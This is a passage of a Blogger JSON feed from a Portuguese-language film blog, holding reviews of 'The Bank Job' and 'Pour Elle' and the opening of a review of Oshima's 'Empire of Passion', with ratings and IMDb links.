Burrows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Rapidinhas no MaDame: Efeito Dominó (The Bank Job ) - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ERapidinhas no MaDame:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPorque o que importa é o prazer da Cinefilia\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf2N26U8s7DuBUWILgE0tsctW9FdBVD5lx-djCMnrKDAGzOCiEjcK5V88DKjIhYEyNvFqonX4H4H1b1nbMv6UzjRkE8dISx9QhiYNt4mXZstIEP9FhIHCUrqQup81S9OiBEHqN25_407CT\/s1600\/The+bank+job+-+Cinema+-+Efeito+domin%C3%B3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf2N26U8s7DuBUWILgE0tsctW9FdBVD5lx-djCMnrKDAGzOCiEjcK5V88DKjIhYEyNvFqonX4H4H1b1nbMv6UzjRkE8dISx9QhiYNt4mXZstIEP9FhIHCUrqQup81S9OiBEHqN25_407CT\/s1600\/The+bank+job+-+Cinema+-+Efeito+domin%C3%B3.jpg\" height=\"320\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESobre a história:\u0026nbsp; \u003C\/b\u003EA sedutora e misteriosa\u0026nbsp;Martine (\u003Cb\u003ESaffron Burrows\u003C\/b\u003E) faz uma proposta para Terry (\u003Cb\u003EJason Statham\u003C\/b\u003E), seu \u003Ci\u003Eex-affair\u003C\/i\u003E: Assaltar um banco na \u003Ci\u003ELloyd's Baker street. \u003C\/i\u003ETerry tem uma família e está em dificuldades financeiras.\u0026nbsp;Ele e seus amigos pensam que o assalto é apenas uma oportunidade de conseguir uma grana alta mas nas caixas do cofre há segredos sujos e comprometedores \u0026nbsp;do alto escalão do governo, traficantes, \u0026nbsp;policiais etc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch1 class=\"header\" style=\"background-color: white; border-bottom-style: none; border-bottom-width: medium; color: #333333; font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif; font-size: 27px; font-weight: normal; line-height: 27px; margin: 0px; padding: 0px; text-align: start;\"\u003E\n\u003C\/h1\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EOpinião Geral sobre o filme:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;Dirigido por \u003Cb\u003ERoger Donaldson\u003C\/b\u003E, um bom diretor para filmes de suspense e crime,\u003Cb\u003E Efeito Dominó\u003C\/b\u003E aborda o maior assalto a banco ocorrido na Inglaterra em 1971, que revelou uma trama de corrupção, entre elas subornos, prostituição, escândalos sexuais etc. Terry aceitou um assalto sem conhecer as reais intenções de Martine e dos contatos dela e tem que lidar com as consequências. Nesse contexto, c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eom um roteiro habilidoso ao criar um efeito dominó (\u003C\/span\u003E\u003Ci style=\"font-family: Verdana, sans-serif;\"\u003Euma peça cai e outras são impactadas\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E), a narrativa é tensa pois, a partir de um assalto, as caixas de clientes influentes do banco são levadas. Seus segredinhos estão em risco e rever as provas que comprometem suas privacidades coloca muitos em risco, inclusive a segurança de Terry e seus amigos. É um suspense que agrada por sua manobra de mostrar que provas comprometedoras afetam toda uma rede, deslancha a narrativa e possibilita ver os diferentes interesses de cada um. Essa ideia é atraente porque, diferente de filmes de assaltos a bancos que focam mais no assalto em si, Efeito Dominó demonstra que o foco não é o dinheiro roubado mas os segredos sujos que valem muito mais pois atingem a reputação e revelam os demônios alheios. A\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Elicerçado por uma ágil montagem, com cortes em diferentes situações que interligam o quebra cabeça e tornam a tensão cada vez mais dinâmica, Efeito Dominó \u0026nbsp;tem o estilo britânico, principalmente na direção de arte e entretém, porém tem altos e baixos na projeção; o início é mais lento mas ele evolui bem quando surgem as chantagens e o clímax das negociações, depois volta a cair com um final preguiçoso.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EO desprazer:\u0026nbsp; \u003C\/b\u003EExplorou pouco a ação. Como é baseado em fatos reais, não enfatizou a mescla entre ficção e documentário. Muitos personagens e pouco desenvolvimento dos mesmos. Desfecho acomodado.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPor que vale a rapidinha?\u0026nbsp;\u003C\/b\u003E\u0026nbsp;É um filme com um \u003Ci\u003Eplot\u003C\/i\u003E focado em chantagens logo, é bom para observar como segredos comprometedores e bem guardados devem ser deixados onde estão.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisJfJgQczoiXF4PQjQuRcbvVnC4XANHHAe_W0AxnyjD3_KAQLSlvYXBI4F0OOKuXhM4fKpgyonuYO5Zrs-5z3Jd-5XJae3dKV7Dx7PAHUnQcyk3sEK1_BiG1eJvxbbbzKf6V0dhWGtDTzO\/s1600\/3estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisJfJgQczoiXF4PQjQuRcbvVnC4XANHHAe_W0AxnyjD3_KAQLSlvYXBI4F0OOKuXhM4fKpgyonuYO5Zrs-5z3Jd-5XJae3dKV7Dx7PAHUnQcyk3sEK1_BiG1eJvxbbbzKf6V0dhWGtDTzO\/s1600\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme\u0026nbsp;\u003Ca href=\"http:\/\/www.imdb.com\/title\/tt0200465\/\"\u003EImDB\u0026nbsp;Efeito Dominó\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6600137977635165431\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/12\/rapidinhas-no-madame-efeito-domino-bank.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6600137977635165431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6600137977635165431"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/12\/rapidinhas-no-madame-efeito-domino-bank.html","title":"Rapidinhas no MaDame: Efeito Dominó (The Bank Job ) - 2008"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf2N26U8s7DuBUWILgE0tsctW9FdBVD5lx-djCMnrKDAGzOCiEjcK5V88DKjIhYEyNvFqonX4H4H1b1nbMv6UzjRkE8dISx9QhiYNt4mXZstIEP9FhIHCUrqQup81S9OiBEHqN25_407CT\/s72-c\/The+bank+job+-+Cinema+-+Efeito+domin%C3%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7553278664273653544"},"published":{"$t":"2014-12-01T10:00:00.002-02:00"},"updated":{"$t":"2014-12-01T12:02:17.540-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diane Kruger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fred Cavayé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vincent Lindon"}],"title":{"type":"text","$t":"Pour Elle (Anything for her ) - 2008"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsBUxqX4LtyB3RH9hzAgKNTFJX7AwNKijdJzYjgcDCpikwj30SlP7DL5TSd-CZH2-PgN8IAElGGTSXDILukU5jvKPPRd9HHwqAJZlZXt1hGp7f8p3EpKjrAfPdduShVBCoiJwzSEWmmWQ\/s1600\/pour+elle+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsBUxqX4LtyB3RH9hzAgKNTFJX7AwNKijdJzYjgcDCpikwj30SlP7DL5TSd-CZH2-PgN8IAElGGTSXDILukU5jvKPPRd9HHwqAJZlZXt1hGp7f8p3EpKjrAfPdduShVBCoiJwzSEWmmWQ\/s1600\/pour+elle+2.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO que um homem apaixonado faria quando a vida de sua \u0026nbsp;família é virada do avesso após um crime misterioso?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO que um marido faria pela liberdade da sua mulher?\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Cb\u003EPour Elle\u003C\/b\u003E, suspense de \u003Cb\u003EFred Cavayé\u003C\/b\u003E em colaboração com \u003Cb\u003EGuillaume Lemans\u003C\/b\u003E trabalha com o argumento de uma situação limite: um homem executa um plano ambicioso para tirar sua esposa da prisão. E o faz sozinho. Cavayé adora abordar o pai disposto a defender e preservar a família, como em \u003Cb\u003EMea Culpa\u003C\/b\u003E, aqui não é diferente.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJulien (\u003Cb\u003EVincent Lindon\u003C\/b\u003E) é professor de Francês, casado com uma bela mulher mais jovem, Lisa (\u003Cb\u003EDiane Kruger\u003C\/b\u003E). Eles tem um filho pequeno, são muito apaixonados. A família vive em harmonia. Essa paz é afetada quando policiais invadem sua casa e levam sua esposa. Motivo: ela é uma assassina. Está condenada a 20 anos de prisão. Após anos na cadeia, sua situação se torna mais crítica: pensa em suicídio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETodo o filme é construído para evidenciar o amor e a lealdade de Julien à Lisa e colocá-lo em uma situação desesperadora e contra o tempo para libertar a esposa. No início, as intensas demonstrações de carinho mostram que esse casal tem química e nem mesmo o casamento deixa a relação morna. Se beijam com muito tesão e estão felizes. Ele é um pai dedicado e cuida do filho. Mais adiante, nas visitas à prisão, ele continua fiel ao seu amor, incapaz de traí-la e abandoná-la em nenhum momento. Esse retrato de Julien define (e justifica) o que ocorre posteriormente na narrativa: vira um fora da lei para libertar a esposa e \u0026nbsp;\u003Cb\u003EPour Elle\u003C\/b\u003E se transforma em filme de um homem só. A vantagem desta escolha é que, nos filmes de Cavayé, \u0026nbsp;Vincent Lindon tem o dom de ser um protagonista com jeito de homem comum e capaz de perder o controle a qualquer momento para defender seus interesses. Além de sua sedutora maturidade, forte (e viril) presença na Tela, ele tem o estilo de lobo solitário para a ação.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqG1kRnW5At-Rz5xvAWBWcMjLF4VvNL0Gfyc-1aYVYAC4l_HzwrWuVRTIsvbFI3KtofmNuclht3WCFYVQ3BrbgVND-zcoMwZ9qUe_luqdDhT_xvr4sW81vru42pOSEsxQTNkGhGezq8ePW\/s1600\/pour+elle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqG1kRnW5At-Rz5xvAWBWcMjLF4VvNL0Gfyc-1aYVYAC4l_HzwrWuVRTIsvbFI3KtofmNuclht3WCFYVQ3BrbgVND-zcoMwZ9qUe_luqdDhT_xvr4sW81vru42pOSEsxQTNkGhGezq8ePW\/s1600\/pour+elle.jpg\" height=\"320\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EVincent Lindon e Diane Kruger:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003Eseparados por um crime, unidos por outro\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENão há grandes intervenções de coadjuvantes (que são rasos aqui e só servem para interagir com Julien em situações realmente necessárias para fazer sentido ao plano de fuga dele). O \u003Ci\u003Eplot\u003C\/i\u003E não tem o propósito de investigar o crime pelo qual Lisa é acusada, portanto, esse detalhe fica suspenso. Também não há um melhor desenvolvimento que demonstre\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;em profundidade \u0026nbsp;o que Julien está tramando tanto que, em algumas sequências, o diretor usa como respaldo ( e cansativo recurso) a colagem dos planos de Julien expostos nos desenhos e rascunhos na parede x a imagem de Julien, sozinho, pensativo e introspectivo. Por causa disso, primeiro e segundo ato do longa são \u0026nbsp;lentos e, para lidar com o suspense, tem que entrar no clima e não exigir nenhuma complexidade na história, apenas aceitar que ela é sobre um marido obcecado pela esposa e que fará tudo por ela, até mesmo colocar em risco a própria vida. Cavayé e Lemans não costumam desenvolver profundamente as ações intermediárias, deixando mais para o clímax. Essa opção de roteiro impede \u0026nbsp;a história de ter camadas narrativas mais densas, logo o filme tem que ser encarado de forma bem leve, menos crítica e mais como um suspense a entreter o público com o clima de tensão do clímax. Com o ótimo Vincent Lindon e seus momentos de machão implacável, \u003Cb\u003EPour Elle\u003C\/b\u003E é muito mais do que um suspense mas uma prova de amor de um homem apaixonado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisJfJgQczoiXF4PQjQuRcbvVnC4XANHHAe_W0AxnyjD3_KAQLSlvYXBI4F0OOKuXhM4fKpgyonuYO5Zrs-5z3Jd-5XJae3dKV7Dx7PAHUnQcyk3sEK1_BiG1eJvxbbbzKf6V0dhWGtDTzO\/s1600\/3estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisJfJgQczoiXF4PQjQuRcbvVnC4XANHHAe_W0AxnyjD3_KAQLSlvYXBI4F0OOKuXhM4fKpgyonuYO5Zrs-5z3Jd-5XJae3dKV7Dx7PAHUnQcyk3sEK1_BiG1eJvxbbbzKf6V0dhWGtDTzO\/s1600\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme\u003Ca href=\"http:\/\/www.imdb.com\/title\/tt1217637\/\"\u003E ImDB Pour Elle\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7553278664273653544\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/12\/pour-elle-anything-for-her-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7553278664273653544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7553278664273653544"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/12\/pour-elle-anything-for-her-2008.html","title":"Pour Elle (Anything for her ) - 2008"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdsBUxqX4LtyB3RH9hzAgKNTFJX7AwNKijdJzYjgcDCpikwj30SlP7DL5TSd-CZH2-PgN8IAElGGTSXDILukU5jvKPPRd9HHwqAJZlZXt1hGp7f8p3EpKjrAfPdduShVBCoiJwzSEWmmWQ\/s72-c\/pour+elle+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6381602156564815309"},"published":{"$t":"2014-11-16T14:59:00.002-02:00"},"updated":{"$t":"2014-11-16T18:25:23.507-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adultério"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Japonês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nagisa Oshima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Império da Paixão ( Ai no Borei \/ Empire of the Passion) - 1978"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBhw-uES5KFgVVc_a57AnmGhbtKeAJf1MtEvXoLvEzpu4Lsyu20AltoBHNLxNKUFIqApTZXE_zXJrtuODixnoLfHytaUadZw_UU62V8I06BeZGuFERCRWytdKOwBUphUL7zdQTE4UC2bti\/s1600\/imp%C3%A9rio+da+paix%C3%A3o+cinema+japones+filme.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBhw-uES5KFgVVc_a57AnmGhbtKeAJf1MtEvXoLvEzpu4Lsyu20AltoBHNLxNKUFIqApTZXE_zXJrtuODixnoLfHytaUadZw_UU62V8I06BeZGuFERCRWytdKOwBUphUL7zdQTE4UC2bti\/s1600\/imp%C3%A9rio+da+paix%C3%A3o+cinema+japones+filme.jpg\" height=\"320\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDois anos anos após o polêmico \u003Cb\u003E\u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/07\/imperio-dos-sentidos-ai-no-corridain.html\"\u003EImpério dos sentidos\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003ENagisa Ôshima\u003C\/b\u003E lançou o seu segundo Império: \u003Ci\u003Eo da Paixão\u003C\/i\u003E, um longa com intensa temática passional que incluem paixão, adultério, sexo e assassinato e, com sutilezas (e intensidades) típicas do Cinema Japonês, evoca a insanidade da paixão e das ações destrutivas e irreparáveis que acompanham o ciúmes e o desejo. \u0026nbsp;O cineasta favorece muito mais a produção deste filme e adiciona um componente de horror através da presença de um fantasma que assombra a vida dos\u0026nbsp;adúlteros, além de realizar uma excepcional direção, vencedora do Festival de Cannes de 1978.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 